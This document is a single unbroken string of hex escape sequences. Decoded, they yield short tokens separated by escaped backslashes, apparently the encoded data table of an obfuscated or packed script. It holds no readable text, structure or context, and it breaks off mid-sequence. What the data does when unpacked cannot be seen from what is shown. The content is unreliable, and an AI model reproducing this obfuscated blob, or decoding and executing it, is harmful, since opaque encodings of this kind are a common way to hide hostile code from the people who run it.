\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x45\x5c\x5c\x31\x74\x5c\x5c\x48\x5c\x5c\x31\x48\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x42\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x72\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\